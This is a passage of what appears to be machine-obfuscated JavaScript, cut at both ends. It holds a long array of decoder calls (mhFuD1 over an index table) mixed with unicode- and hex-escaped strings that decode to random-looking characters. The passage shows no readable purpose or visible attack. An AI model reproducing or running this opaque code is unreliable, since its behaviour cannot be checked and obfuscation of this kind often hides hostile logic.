mhFuD1(CLDFB4b[0x187]),\"\\u0055\\u003f\\u0038\\u006d\\u0065\\u0059\\u0063\\u0033\\u0039\\u003e\\u0026\\u007c\\u0066\\u0025\\u0045\\u006d\\u005b\\u002e\\u004f\\u0073\\u006c\\u0074\\u0053\\u0049\\u0050\\u0031\\u0021\\u0046\\u0043\\u0072\\u0032\\u0047\\u0069\\u0043\\u005d\\u006f\\u004b\\u0035\\u0062\\u006b\\u0021\\u0031\\u0022\\u0022\\u0043\\u0072\\u0056\\u006a\\u005a\\u0040\\u0072\\u0076\\u0032\\u004e\\u0078\\u005d\\u0057\\u0040\\u0072\\u0068\\u0057\\u0075\\u002b\\u0055\\u0060\\u004b\\u003d\\u0054\\u0072\\u0060\\u0021\\u0060\\u004f\\u0040\\u0045\\u0049\\u007e\\u0037\\u0073\\u0034\\u0035\\u0066\\u0079\\u0073\\u0065\\u006f\\u0070\\u007d\\u0032\\u0022\\u0036\\u0058\\u007c\\u006e\\u0067\\u006d\\u0061\\u002e\\u004a\\u0064\\u003f\\u0067\\u007b\\u0021\\u0030\\u002b\\u0039\\u0036\\u006d\\u0030\\u0079\\u006a\\u0075\\u0058\\u002a\\u0044\\u0067\\u0029\\u007a\\u0049\\u0021\\u005b\\u005f\\u0057\\u004d\\u006e\\u003a\\u0070\\u0059\\u0043\\u0079\\u0073\\u0065\\u006f\\u0072\\u006f\\u0024\\u003b\\u0048\\u0028\\u003f\\u007d\\u003a\\u0070\\u0066\\u0043\\u0034\\u0044\\u0077\\u0042\\u0075\\u002a\\u0067\\u0052\\u0048\\u0028\\u0031\\u0067\\u0025\\u0070\\u0030\\u0035\\u0048\\u0044\\u0067\\u0029\\u0035\\u0034\\u0062\\u002b\\u0048\\u0053\\u004c\\u007b\\u0056\\u006a\\u0055\\u0046\\u002b\\u0075\\u0039\\u004e\\u0061\",mhFuD1(CLDFB4b[0x188]),mhFuD1(CLDFB4b[0x189]),\"\\u002c\\u007c\\u0069\\u0067\\u003b\\u0033\\u0079\\u0057\",mhFuD1(CLDFB4b[0x18b]),mhFuD1(CLDFB4b[0x18c]),mhFuD1(CLDFB4b[0x18d]),mhFuD1(CLDFB4b[0x18e]),mhFuD1(CLDFB4b[0x18f]),mhFuD1(CLDFB4b[0x190]),\"\\u0062\\u0029\\u0078\\u0055\\u0034\\u0078\\u006f\\u007c\",mhFuD1(CLDFB4b[0x191]),\"\\u0060\\u0041\\u006c\\u0072\\u006b\\u0030\\u0039\\u007c\",mhFuD1(CLDFB4b[0x192]),mhFuD1(CLDFB4b[0x193]),mhFuD1(CLDFB4b[0x196]),mhFuD1(CLDFB4b[0x197]),mhFuD1(CLDFB4b[0x198]),mhFuD1(CLDFB4b[0x199]),mhFuD1(CLDFB4b[0x19a]),mhFuD1(CLDFB4b[0x19b]),mhFuD1(CLDFB4b[0x19c]),mhFuD1(CLDFB4b[0x19d]),mhFuD1(CLDFB4b[0x19f]),\"\\u0076\\u005b\\u0052\\u006c\\u004a\\u007c\\u0051\\u002c\",mhFuD1(CLDFB4b[0x1a0]),\"\\u0055\\u0039\\u0064\\u0032\\u004b\\u002f\\u0043\\u007c\",mhFuD1(CLDFB4b[0x1a1]),mhFuD1(CLDFB4b[0x1a2]),mhFuD1(CLDFB4b[0x1a3]),mhFuD1(CLDFB4b[0x1a4]),mhFuD1(CLDFB4b[0x1a6]),mhFuD1(CLDFB4b[0x1a7]),mhFuD1(CLDFB4b[0x1a8]),mhFuD1(CLDFB4b[0x1aa]),mhFuD1(CLDFB4b[0x1ab]),mhFuD1(CLDFB4b[0x1ac]),mhFuD1(CLDFB4b[0x1ad]),mhFuD1(CLDFB4b[0x1ae]),mhFuD1(CLDFB4b[0x1af]),mhFuD1(CLDFB4b[0x1b1]),mhFuD1(CLDFB4b[0x1b2]),mhFuD1(CLDFB4b[0x1b3]),mhFuD1(CLDFB4b[0x1b4]),mhFuD1(CLDFB4b[0x1b5]),mhFuD1(CLDFB4b[0x1b6]),mhFuD1(CLDFB4b[0x1b7]),mhFuD1(CLDFB4b[0x1b8]),mhFuD1(CLDFB4b[0x1b9]),mhFuD1(CLDFB4b[0x1ba]),mhFuD1(CLDFB4b[0x1bb]),mhFuD1(CLDFB4b[0x1bc]),mhFuD1(CLDFB4b[0x1bd]),mhFuD1(CLDFB4b[0x1be]),mhFuD1(CLDFB4b[0x1bf]),mhFuD1(CLDFB4b[0x1c0]),mhFuD1(CLDFB4b[0x1c1]),mhFuD1(CLDFB4b[0x1c2]),mhFuD1(CLDFB4b[0x1c3]),mhFuD1(CLDFB4b[0x1c4]),mhFuD1(CLDFB4b[0x1c5]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0076\\u0047\\u0048\\u0053\\u0069\\u0057\\u007d\\u006e\\u0046\",mhFuD1(CLDFB4b[0x1c6]),mhFuD1(CLDFB4b[0x1c7]),mhFuD1(CLDFB4b[0x1c8]),mhFuD1(CLDFB4b[0x1c9]),mhFuD1(CLDFB4b[0x1ca]),mhFuD1(CLDFB4b[0x1cb]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u0075\\u0074\\u0030\\u0036\\u007e\\u0048\\u0059\\u0064\\u0031\\u0058\\u0066\\u006f\\u0068\\u0044\\u002c\\u0029\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0025\",mhFuD1(CLDFB4b[0x1cc]),mhFuD1(CLDFB4b[0x1cd]),mhFuD1(CLDFB4b[0x1ce]),mhFuD1(CLDFB4b[0x1cf]),mhFuD1(CLDFB4b[0x1d0]),mhFuD1(CLDFB4b[0x1d2]),mhFuD1(CLDFB4b[0x1d3]),mhFuD1(CLDFB4b[0x1d4]),mhFuD1(CLDFB4b[0x1d5]),mhFuD1(CLDFB4b[0x1d6]),mhFuD1(CLDFB4b[0x1d9]),mhFuD1(CLDFB4b[0x1da]),mhFuD1(CLDFB4b[0x1db]),mhFuD1(CLDFB4b[0x1dc]),mhFuD1(CLDFB4b[0x1dd]),mhFuD1(CLDFB4b[0x1de]),\"\\u0077\\u006d\\u0079\\u007c\\u005f\",mhFuD1(CLDFB4b[0x1e0]),mhFuD1(CLDFB4b[0x1e2]),mhFuD1(CLDFB4b[0x1e4]),mhFuD1(CLDFB4b[0x1e5]),mhFuD1(CLDFB4b[0x1e6]),mhFuD1(CLDFB4b[0x1e7]),mhFuD1(CLDFB4b[0x1e8]),\"\\u002e\\u0051\\u0046\\u0035\\u007c\\u0026\\u006f\\u0071\",mhFuD1(CLDFB4b[0x1e9]),mhFuD1(CLDFB4b[0x1ea]),mhFuD1(CLDFB4b[0x1ec]),mhFuD1(CLDFB4b[0x1ed]),mhFuD1(CLDFB4b[0x1ee]),mhFuD1(CLDFB4b[0x1ef]),mhFuD1(CLDFB4b[0x1f0]),mhFuD1(CLDFB4b[0x1f1]),mhFuD1(CLDFB4b[0x1f2]),mhFuD1(CLDFB4b[0x1f3]),mhFuD1(CLDFB4b[0x1f4]),mhFuD1(CLDFB4b[0x1f5]),mhFuD1(CLDFB4b[0x1f6]),mhFuD1(CLDFB4b[0x1f7]),mhFuD1(CLDFB4b[0x1f8]),mhFuD1(CLDFB4b[0x1f9]),mhFuD1(CLDFB4b[0x1fa]),mhFuD1(CLDFB4b[0x1fb]),mhFuD1(CLDFB4b[0x1fc]),mhFuD1(CLDFB4b[0x1fd]),mhFuD1(CLDFB4b[0x1fe]),mhFuD1(CLDFB4b[0x1ff]),mhFuD1(CLDFB4b[0x200]),mhFuD1(CLDFB4b[0x201]),mhFuD1(CLDFB4b[0x202]),mhFuD1(CLDFB4b[0x204]),mhFuD1(CLDFB4b[0x20b]),mhFuD1(CLDFB4b[0x20c]),mhFuD1(CLDFB4b[0x20d]),mhFuD1(CLDFB4b[0x20e]),mhFuD1(CLDFB4b[0x20f]),mhFuD1(CLDFB4b[0x210]),mhFuD1(CLDFB4b[0x211]),mhFuD1(CLDFB4b[0x212]),mhFuD1(CLDFB4b[0x213]),mhFuD1(CLDFB4b[0x214]),\"\\x59\\x76\\x49\\x50\\x7c\\x6f\\x5b\",mhFuD1(CLDFB4b[0x215]),mhFuD1(CLDFB4b[0x216]),mhFuD1(CLDFB4b[0x217]),mhFuD1(CLDFB4b[0x218]),mhFuD1(CLDFB4b[0x219]),mhFuD1(CLDFB4b[0x21a]),mhFuD1(CLDFB4b[0x21b]),mhFuD1(CLDFB4b[0x21c]),mhFuD1(CLDFB4b[0x21d]),mhFuD1(CLDFB4b[0x21e]),mhFuD1(CLDFB4b[0x21f]),mhFuD1(CLDFB4b[0x220]),mhFuD1(CLDFB4b[0x221]),mhFuD1(CLDFB4b[0x222]),mhFuD1(CLDFB4b[0x223]),mhFuD1(CLDFB4b[0x224]),mhFuD1(CLDFB4b[0x225]),\"\\u0078\\u002a\\u005e\\u006a\\u0058\\u007c\\u0033\",mhFuD1(CLDFB4b[0x226]),\"\\x3c\\x4d\\x3a\\x50\\x7c\\x31\\x3f\\x6c\",mhFuD1(CLDFB4b[0x228]),mhFuD1(CLDFB4b[0x229]),mhFuD1(CLDFB4b[0x22a]),mhFuD1(CLDFB4b[0x22b]),mhFuD1(CLDFB4b[0x22c]),mhFuD1(CLDFB4b[0x22d]),mhFuD1(CLDFB4b[0x22e]),mhFuD1(CLDFB4b[0x22f]),mhFuD1(CLDFB4b[0x230]),mhFuD1(CLDFB4b[0x231]),mhFuD1(CLDFB4b[0x232]),mhFuD1(CLDFB4b[0x233]),mhFuD1(CLDFB4b[0x234]),mhFuD1(CLDFB4b[0x235]),mhFuD1(CLDFB4b[0x236]),mhFuD1(CLDFB4b[0x237]),\"\\x6b\\x70\\x49\\x67\\x7c\\x4b\\x55\\x6c\",mhFuD1(CLDFB4b[0x238]),mhFuD1(CLDFB4b[0x239]),mhFuD1(CLDFB4b[0x23a]),mhFuD1(CLDFB4b[0x23b]),mhFuD1(CLDFB4b[0x23c]),mhFuD1(CLDFB4b[0x23d]),mhFuD1(CLDFB4b[0x23e]),mhFuD1(CLDFB4b[0x23f]),mhFuD1(CLDFB4b[0x240]),mhFuD1(CLDFB4b[0x241]),mhFuD1(CLDFB4b[0x242]),mhFuD1(CLDFB4b[0x243]),mhFuD1(CLDFB4b[0x244]),\"\\x4e\\x2f\\x7c\\x62\\x41\\x62\\x3d\\x6a\",mhFuD1(CLDFB4b[0x245]),mhFuD1(CLDFB4b[0x246]),mhFuD1(CLDFB4b[0x247]),mhFuD1(CLDFB4b[0x248]),mhFuD1(CLDFB4b[0x249]),mhFuD1(CLDFB4b[0x24a]),\"\\x4a\\x31\\x7c\\x5a\\x6b\\x40\\x4e\\x6a\",mhFuD1(CLDFB4b[0x24b]),mhFuD1(CLDFB4b[0x24c]),mhFuD1(CLDFB4b[0x24d]),mhFuD1(CLDFB4b[0x24e]),mhFuD1(CLDFB4b[0x24f]),mhFuD1(CLDFB4b[0x250]),mhFuD1(CLDFB4b[0x251]),mhFuD1(CLDFB4b[0x252]),mhFuD1(CLDFB4b[0x253]),mhFuD1(CLDFB4b[0x254]),mhFuD1(CLDFB4b[0x255]),mhFuD1(CLDFB4b[0x256]),mhFuD1(CLDFB4b[0x257]),mhFuD1(CLDFB4b[0x258]),\"\\u006b\\u0075\\u007c\\u0037\\u0073\",mhFuD1(CLDFB4b[0x259]),mhFuD1(CLDFB4b[0x25a]),mhFuD1(CLDFB4b[0x25d]),mhFuD1(CLDFB4b[0x25e]),mhFuD1(CLDFB4b[0x260]),mhFuD1(CLDFB4b[0x261]),mhFuD1(CLDFB4b[0x262]),mhFuD1(CLDFB4b[0x263]),mhFuD1(CLDFB4b[0x264]),mhFuD1(CLDFB4b[0x265]),mhFuD1(CLDFB4b[0x266]),mhFuD1(CLDFB4b[0x267]),mhFuD1(CLDFB4b[0x268]),mhFuD1(CLDFB4b[0x269]),mhFuD1(CLDFB4b[0x26a]),mhFuD1(CLDFB4b[0x26b]),mhFuD1(CLDFB4b[0x26c]),mhFuD1(CLDFB4b[0x26d]),\"\\x7c\\x63\\x51\\x71\\x7c\\x3d\\x52\\x26\\x3f\\x22\\x5b\\x75\\x5b\\x6f\\x64\\x77\\x32\\x61\\x68\",mhFuD1(CLDFB4b[0x26e]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0024\\u0068\",mhFuD1(CLDFB4b[0x26f]),mhFuD1(CLDFB4b[0x270]),mhFuD1(CLDFB4b[0x271]),mhFuD1(CLDFB4b[0x272]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0055\\u0026\\u0069\",mhFuD1(CLDFB4b[0x273]),mhFuD1(CLDFB4b[0x274]),mhFuD1(CLDFB4b[0x277]),mhFuD1(CLDFB4b[0x278]),mhFuD1(CLDFB4b[0x279]),mhFuD1(CLDFB4b[0x27a]),mhFuD1(CLDFB4b[0x27b]),mhFuD1(CLDFB4b[0x27c]),mhFuD1(CLDFB4b[0x27d]),mhFuD1(CLDFB4b[0x27e]),mhFuD1(CLDFB4b[0x27f]),mhFuD1(CLDFB4b[0x280]),mhFuD1(CLDFB4b[0x281]),mhFuD1(CLDFB4b[0x283]),mhFuD1(CLDFB4b[0x284]),mhFuD1(CLDFB4b[0x285]),mhFuD1(CLDFB4b[0x287]),mhFuD1(CLDFB4b[0x288]),mhFuD1(CLDFB4b[0x289]),mhFuD1(CLDFB4b[0x28a]),mhFuD1(CLDFB4b[0x28b]),mhFuD1(CLDFB4b[0x28c]),mhFuD1(CLDFB4b[0x28d]),mhFuD1(CLDFB4b[0x28e]),mhFuD1(CLDFB4b[0x28f]),mhFuD1(CLDFB4b[0x290]),mhFuD1(CLDFB4b[0x291]),mhFuD1(CLDFB4b[0x292]),mhFuD1(CLDFB4b[0x293]),mhFuD1(CLDFB4b[0x294]),mhFuD1(CLDFB4b[0x295]),mhFuD1(CLDFB4b[0x296]),mhFuD1(CLDFB4b[0x297]),mhFuD1(CLDFB4b[0x298]),mhFuD1(CLDFB4b[0x299]),mhFuD1(CLDFB4b[0x25b]),mhFuD1(CLDFB4b[0x29a]),mhFuD1(CLDFB4b[0x29b]),mhFuD1(CLDFB4b[0x29c]),mhFuD1(CLDFB4b[0x29d]),mhFuD1(CLDFB4b[0x29e]),mhFuD1(CLDFB4b[0x29f]),mhFuD1(CLDFB4b[0x2a0]),\"\\u003f\\u003c\\u004e\\u005a\\u007c\\u004b\\u0052\\u006a\",mhFuD1(CLDFB4b[0x2a1]),mhFuD1(CLDFB4b[0x2a2]),mhFuD1(CLDFB4b[0x2a3]),mhFuD1(CLDFB4b[0x2a4]),mhFuD1(CLDFB4b[0x2a5]),mhFuD1(CLDFB4b[0x2a6]),mhFuD1(CLDFB4b[0x2a7]),mhFuD1(CLDFB4b[0x2a8]),mhFuD1(CLDFB4b[0x2aa]),mhFuD1(CLDFB4b[0x2ab]),mhFuD1(CLDFB4b[0x2ac]),mhFuD1(CLDFB4b[0x2ad]),\"\\u006c\\u006c\\u0066\\u006b\\u0070\\u002e\\u0056\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x2ae]),mhFuD1(CLDFB4b[0x2af]),mhFuD1(CLDFB4b[0x2b0]),mhFuD1(CLDFB4b[0x2b1]),mhFuD1(CLDFB4b[0x2b2]),mhFuD1(CLDFB4b[0x2b3]),mhFuD1(CLDFB4b[0x2b4]),mhFuD1(CLDFB4b[0x2b5]),mhFuD1(CLDFB4b[0x2b7]),mhFuD1(CLDFB4b[0x2b9]),mhFuD1(CLDFB4b[0x2ba]),mhFuD1(CLDFB4b[0x2bb]),mhFuD1(CLDFB4b[0x2bc]),mhFuD1(CLDFB4b[0x2bd]),mhFuD1(CLDFB4b[0x2be]),mhFuD1(CLDFB4b[0x2bf]),\"\\x7a\\x62\\x3b\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x2c\\x76\\x4f\\x67\\x33\\x5a\\x4d\\x43\\x6e\\x70\\x58\\x2a\\x5b\\x56\\x30\\x34\\x28\\x64\\x68\\x35\\x43\\x57\\x51\\x4b\\x7c\\x23\\x3e\\x5e\\x50\\x5e\\x4b\\x34\\x67\\x35\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x32\\x3c\\x7a\\x2e\\x22\\x44\\x39\\x71\\x71\\x2c\\x39\\x5f\\x6e\\x43\\x2a\\x64\\x76\\x68\\x21\\x6f\\x73\\x45\\x4c\\x21\\x42\\x75\\x41\\x42\\x32\\x26\\x44\\x34\\x50\\x2e\\x29\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x6c\",\"\\x2f\\x49\\x64\\x37\\x73\\x47\\x3b\\x64\\x45\\x67\\x6d\\x42\\x50\\x4d\\x77\\x55\\x4e\\x42\\x68\\x4d\\x64\\x2c\\x6f\\x43\\x4e\\x48\\x5e\\x63\\x39\\x37\\x62\\x74\\x4b\\x7c\\x75\\x3b\\x50\\x53\\x6f\\x6c\\x75\\x5a\\x44\\x4c\\x65\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x25\\x57\\x29\\x28\\x72\\x4c\\x47\\x5e\\x22\\x21\\x7e\\x48\\x2b\\x68\\x31\\x79\\x6c\\x2e\\x79\\x33\\x77\\x37\\x34\\x65\\x6c\\x4d\\x4f\\x34\\x48\\x5b\\x75\\x66\\x6e\\x71\\x33\\x29\\x69\\x51\\x3c\\x7c\\x55\\x43\\x63\\x73\\x5d\\x53\\x4c\\x53\\x43\\x2e\\x39\\x59\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\",mhFuD1(CLDFB4b[0x2c0]),mhFuD1(CLDFB4b[0x2c1]),mhFuD1(CLDFB4b[0x2c2]),mhFuD1(CLDFB4b[0x2c3]),mhFuD1(CLDFB4b[0x2c5]),mhFuD1(CLDFB4b[0x2c6]),mhFuD1(CLDFB4b[0x2c7]),\"\\u0034\\u0058\\u0057\\u0067\\u0079\\u007c\\u0025\\u006a\",mhFuD1(CLDFB4b[0x2c8]),mhFuD1(CLDFB4b[0x2c9]),mhFuD1(CLDFB4b[0x2ca]),mhFuD1(CLDFB4b[0x2cb]),mhFuD1(CLDFB4b[0x2cc]),mhFuD1(CLDFB4b[0x2cd]),mhFuD1(CLDFB4b[0x2ce]),mhFuD1(CLDFB4b[0x2cf]),mhFuD1(CLDFB4b[0x2d0]),mhFuD1(CLDFB4b[0x2d1]),mhFuD1(CLDFB4b[0x2d2]),mhFuD1(CLDFB4b[0x2d3]),mhFuD1(CLDFB4b[0x2d4]),mhFuD1(CLDFB4b[0x2d5]),mhFuD1(CLDFB4b[0x2d6]),mhFuD1(CLDFB4b[0x2d7]),mhFuD1(CLDFB4b[0x2d8]),mhFuD1(CLDFB4b[0x2d9]),mhFuD1(CLDFB4b[0x2da]),mhFuD1(CLDFB4b[0x2dc]),mhFuD1(CLDFB4b[0x2dd]),mhFuD1(CLDFB4b[0x2de]),mhFuD1(CLDFB4b[0x2df]),mhFuD1(CLDFB4b[0x2e0]),mhFuD1(CLDFB4b[0x2e1]),mhFuD1(CLDFB4b[0x2e2]),mhFuD1(CLDFB4b[0x2e3]),\"\\u006f\\u006f\\u007d\\u006e\\u0071\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0043\\u006c\\u0039\\u0044\\u007c\\u0064\\u0054\\u003e\\u0026\\u004c\\u004b\\u0065\\u002b\\u0043\\u003b\\u004d\\u004d\\u0042\\u006b\\u0055\\u003c\",mhFuD1(CLDFB4b[0x2e4]),mhFuD1(CLDFB4b[0x2e5]),mhFuD1(CLDFB4b[0x2e6]),mhFuD1(CLDFB4b[0x2e7]),\"\\u0053\\u007c\\u0056\\u004f\\u0063\",mhFuD1(CLDFB4b[0x2e8]),mhFuD1(CLDFB4b[0x2e9]),mhFuD1(CLDFB4b[0x2ea]),\"\\x4d\\x49\\x69\\x4d\\x7c\\x59\\x51\\x76\",mhFuD1(CLDFB4b[0x2eb]),mhFuD1(CLDFB4b[0x2ec]),mhFuD1(CLDFB4b[0x2ed]),mhFuD1(CLDFB4b[0x2ee]),\"\\x59\\x3d\\x6f\\x4d\\x2c\\x7c\\x65\\x2e\",mhFuD1(CLDFB4b[0x2ef]),mhFuD1(CLDFB4b[0x2f0]),mhFuD1(CLDFB4b[0x2f1]),mhFuD1(CLDFB4b[0x2f2]),mhFuD1(CLDFB4b[0x2f3]),mhFuD1(CLDFB4b[0x2f4]),mhFuD1(CLDFB4b[0x2f5]),\"\\u0077\\u0068\\u0071\\u0055\\u007c\\u0070\\u0066\\u0023\\u0051\\u0075\\u0077\\u005e\\u0048\\u006c\",mhFuD1(CLDFB4b[0x2f6]),mhFuD1(CLDFB4b[0x2f7]),mhFuD1(CLDFB4b[0x2f8]),mhFuD1(CLDFB4b[0x2f9]),mhFuD1(CLDFB4b[0x2fa]),mhFuD1(CLDFB4b[0x2fb]),mhFuD1(CLDFB4b[0x2fc]),mhFuD1(CLDFB4b[0x2fd]),mhFuD1(CLDFB4b[0x2fe]),\"\\x4d\\x79\\x7c\\x4a\\x6d\\x6e\\x3e\\x6a\",mhFuD1(CLDFB4b[0x2ff]),mhFuD1(CLDFB4b[0x300]),mhFuD1(CLDFB4b[0x301]),mhFuD1(CLDFB4b[0x302]),mhFuD1(CLDFB4b[0x303]),mhFuD1(CLDFB4b[0x304]),mhFuD1(CLDFB4b[0x305]),mhFuD1(CLDFB4b[0x306]),mhFuD1(CLDFB4b[0x307]),mhFuD1(CLDFB4b[0x308]),mhFuD1(CLDFB4b[0x309]),mhFuD1(CLDFB4b[0x30a]),mhFuD1(CLDFB4b[0x30b]),mhFuD1(CLDFB4b[0x30c]),mhFuD1(CLDFB4b[0x30d]),mhFuD1(CLDFB4b[0x30e]),mhFuD1(CLDFB4b[0x30f]),mhFuD1(CLDFB4b[0x310]),mhFuD1(CLDFB4b[0x311]),mhFuD1(CLDFB4b[0x312]),mhFuD1(CLDFB4b[0x313]),mhFuD1(CLDFB4b[0x314]),mhFuD1(CLDFB4b[0x315]),\"\\u0046\\u007c\\u006e\\u0071\\u0033\\u0029\\u0046\",mhFuD1(CLDFB4b[0x316]),\"\\u007e\\u0043\\u007c\\u006c\\u0037\\u005b\\u002c\\u0076\\u002a\",mhFuD1(CLDFB4b[0x317]),mhFuD1(CLDFB4b[0x318]),mhFuD1(CLDFB4b[0x319]),mhFuD1(CLDFB4b[0x31a]),mhFuD1(CLDFB4b[0x31b]),mhFuD1(CLDFB4b[0x31c]),mhFuD1(CLDFB4b[0x31d]),mhFuD1(CLDFB4b[0x31e]),mhFuD1(CLDFB4b[0x320]),\"\\u006f\\u007c\\u0063\\u0071\\u0029\\u003b\\u0038\\u0037\",mhFuD1(CLDFB4b[0x321]),mhFuD1(CLDFB4b[0x322]),mhFuD1(CLDFB4b[0x323]),mhFuD1(CLDFB4b[0x324]),mhFuD1(CLDFB4b[0x325]),mhFuD1(CLDFB4b[0x326]),mhFuD1(CLDFB4b[0x327]),mhFuD1(CLDFB4b[0x328]),mhFuD1(CLDFB4b[0x329]),mhFuD1(CLDFB4b[0x32a]),mhFuD1(CLDFB4b[0x32b]),mhFuD1(CLDFB4b[0x32c]),mhFuD1(CLDFB4b[0x32d]),mhFuD1(CLDFB4b[0x32e]),mhFuD1(CLDFB4b[0x32f]),mhFuD1(CLDFB4b[0x330]),mhFuD1(CLDFB4b[0x331]),mhFuD1(CLDFB4b[0x332]),mhFuD1(CLDFB4b[0x333]),mhFuD1(CLDFB4b[0x334]),\"\\u0036\\u0066\\u0034\\u0057\\u002e\\u0029\\u006b\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x335]),mhFuD1(CLDFB4b[0x336]),mhFuD1(CLDFB4b[0x337]),mhFuD1(CLDFB4b[0x338]),\"\\u0059\\u004e\\u0076\\u006b\\u0070\\u002e\\u0059\\u002c\\u0057\\u007c\\u0060\\u0056\\u0064\\u006c\",mhFuD1(CLDFB4b[0x339]),mhFuD1(CLDFB4b[0x33a]),mhFuD1(CLDFB4b[0x33b]),mhFuD1(CLDFB4b[0x33c]),mhFuD1(CLDFB4b[0x33d]),mhFuD1(CLDFB4b[0x33e]),mhFuD1(CLDFB4b[0x33f]),mhFuD1(CLDFB4b[0x340]),mhFuD1(CLDFB4b[0x341]),mhFuD1(CLDFB4b[0x342]),mhFuD1(CLDFB4b[0x343]),mhFuD1(CLDFB4b[0x344]),mhFuD1(CLDFB4b[0x345]),mhFuD1(CLDFB4b[0x346]),mhFuD1(CLDFB4b[0x347]),mhFuD1(CLDFB4b[0x348]),mhFuD1(CLDFB4b[0x349]),mhFuD1(CLDFB4b[0x34a]),mhFuD1(CLDFB4b[0x34b]),mhFuD1(CLDFB4b[0x34c]),mhFuD1(CLDFB4b[0x34d]),mhFuD1(CLDFB4b[0x34e]),mhFuD1(CLDFB4b[0x34f]),mhFuD1(CLDFB4b[0x350]),mhFuD1(CLDFB4b[0x351]),mhFuD1(CLDFB4b[0x352]),mhFuD1(CLDFB4b[0x353]),mhFuD1(CLDFB4b[0x354]),mhFuD1(CLDFB4b[0x355]),mhFuD1(CLDFB4b[0x356]),mhFuD1(CLDFB4b[0x357]),mhFuD1(CLDFB4b[0x358]),mhFuD1(CLDFB4b[0x359]),mhFuD1(CLDFB4b[0x35a]),mhFuD1(CLDFB4b[0x35b]),mhFuD1(CLDFB4b[0x35c]),mhFuD1(CLDFB4b[0x35d]),mhFuD1(CLDFB4b[0x35e]),mhFuD1(CLDFB4b[0x35f]),mhFuD1(CLDFB4b[0x360]),mhFuD1(CLDFB4b[0x362]),mhFuD1(CLDFB4b[0x364]),mhFuD1(CLDFB4b[0x365]),\"\\u007c\\u004a\\u0046\\u0028\\u002b\\u006e\\u0028\\u0068\",mhFuD1(CLDFB4b[0x366]),mhFuD1(CLDFB4b[0x367]),mhFuD1(CLDFB4b[0x368]),mhFuD1(CLDFB4b[0x36a]),mhFuD1(CLDFB4b[0x36b]),mhFuD1(CLDFB4b[0x36c]),mhFuD1(CLDFB4b[0x36d]),mhFuD1(CLDFB4b[0x36e]),mhFuD1(CLDFB4b[0x36f]),mhFuD1(CLDFB4b[0x371]),mhFuD1(CLDFB4b[0x372]),mhFuD1(CLDFB4b[0x373]),mhFuD1(CLDFB4b[0x374]),mhFuD1(CLDFB4b[0x375]),mhFuD1(CLDFB4b[0x376]),mhFuD1(CLDFB4b[0x377]),mhFuD1(CLDFB4b[0x378]),mhFuD1(CLDFB4b[0x379]),mhFuD1(CLDFB4b[0x37b]),mhFuD1(CLDFB4b[0x37d]),mhFuD1(CLDFB4b[0x37e]),mhFuD1(CLDFB4b[0x37f]),mhFuD1(CLDFB4b[0x381]),mhFuD1(CLDFB4b[0x382]),mhFuD1(CLDFB4b[0x384]),mhFuD1(CLDFB4b[0x385]),mhFuD1(CLDFB4b[0x386]),mhFuD1(CLDFB4b[0x387]),mhFuD1(CLDFB4b[0x388]),mhFuD1(CLDFB4b[0x389]),mhFuD1(CLDFB4b[0x38a]),mhFuD1(CLDFB4b[0x38b]),mhFuD1(CLDFB4b[0x38c]),mhFuD1(CLDFB4b[0x38d]),mhFuD1(CLDFB4b[0x38e]),mhFuD1(CLDFB4b[0x38f]),mhFuD1(CLDFB4b[0x390]),mhFuD1(CLDFB4b[0x391]),mhFuD1(CLDFB4b[0x392]),mhFuD1(CLDFB4b[0x393]),mhFuD1(CLDFB4b[0x394]),\"\\u007d\\u003f\\u0044\\u003d\\u007c\",mhFuD1(CLDFB4b[0x395]),mhFuD1(CLDFB4b[0x396]),mhFuD1(CLDFB4b[0x397]),mhFuD1(CLDFB4b[0x398]),mhFuD1(CLDFB4b[0x399]),mhFuD1(CLDFB4b[0x39a]),mhFuD1(CLDFB4b[0x39b]),mhFuD1(CLDFB4b[0x39c]),mhFuD1(CLDFB4b[0x39d]),mhFuD1(CLDFB4b[0x39e]),mhFuD1(CLDFB4b[0x39f]),mhFuD1(CLDFB4b[0x3a0]),mhFuD1(CLDFB4b[0x3a1]),mhFuD1(CLDFB4b[0x3a2]),mhFuD1(CLDFB4b[0x3a3]),mhFuD1(CLDFB4b[0x3a4]),mhFuD1(CLDFB4b[0x3a5]),mhFuD1(CLDFB4b[0x3a6]),mhFuD1(CLDFB4b[0x3a7]),mhFuD1(CLDFB4b[0x3a8]),mhFuD1(CLDFB4b[0x3a9]),mhFuD1(CLDFB4b[0x3aa]),mhFuD1(CLDFB4b[0x3ab]),mhFuD1(CLDFB4b[0x3ac]),mhFuD1(CLDFB4b[0x3b0]),mhFuD1(CLDFB4b[0x3b1]),mhFuD1(CLDFB4b[0x3b2]),mhFuD1(CLDFB4b[0x3b3]),mhFuD1(CLDFB4b[0x3b4]),\"\\x7c\\x5f\\x79\\x31\\x7b\\x53\\x29\\x66\\x51\\x4f\\x7a\",\"\\u002b\\u0042\\u0054\\u002a\\u007e\\u007e\\u0070\\u0078\\u002f\\u007c\\u0069\",mhFuD1(CLDFB4b[0x3b5]),mhFuD1(CLDFB4b[0x3b6]),mhFuD1(CLDFB4b[0x3b7]),mhFuD1(CLDFB4b[0x3b8]),mhFuD1(CLDFB4b[0x3b9]),mhFuD1(CLDFB4b